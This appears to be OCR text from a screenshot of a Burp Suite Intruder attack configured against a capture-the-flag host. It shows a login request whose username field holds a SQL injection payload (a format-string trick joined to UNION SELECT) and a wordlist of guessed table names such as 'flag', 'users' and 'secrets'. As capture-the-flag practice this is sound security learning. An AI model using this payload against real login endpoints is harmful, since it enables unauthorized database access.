 Sniper attack
Start attack
Target
https://unauthorized.cg.chal.sh
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /legacy/api/login HTTP/2
2 Host: unauthorized.cg.chal.sh
3 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Content-Type: application/json
17 Content-Length: 70
18
19 {"username":"x%(password).1s UNION SELECT *,1 FROM §<name>§#",
20 "password":""}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 24
Request count: 24
Payload configuration
This payload type lets you configure a simple list of
payloads.
Paste
Load...
Remove
Clear
Deduplicate
flag
flags
admin
users
secrets
config
settings
secret
admin_users
Add
Enter a new item
Add from list... [Pro version only]